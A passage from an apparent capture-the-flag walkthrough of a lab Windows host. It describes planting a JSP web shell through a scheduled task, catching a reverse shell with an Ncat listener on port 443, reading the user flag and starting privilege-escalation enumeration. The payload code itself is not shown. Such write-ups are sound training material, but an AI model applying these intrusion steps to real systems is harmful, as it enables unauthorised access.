
Under the Actions on the left side, I click on the first button to run the task. I can see a green message at the top of the page to let me know the scheduled task was completed successfully:
I can also see a 200 response on my python http server:

I set up a Ncat listener on port 443 to catch the reverse shell connection.
Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users.
You can learn more about Ncat here.

I then browse to the shell at:
http://10.10.10.11:8500/CFIDE/arcticshell.jsp

I finally got a shell!

Step 5 - Looking for the user.txt flag
I check who I am on the machine with the command
whoami



I list the files/folders with
dir


I navigate to Users
Then I move to the tolis folder

I navigate to the Desktop
And I find the user.txt file!

To read the content of the file I use the command
more user.txt

Step 6 - Using GDSSecurity/Windows-Exploit-Suggester

I look at the system information with the command
systeminfo

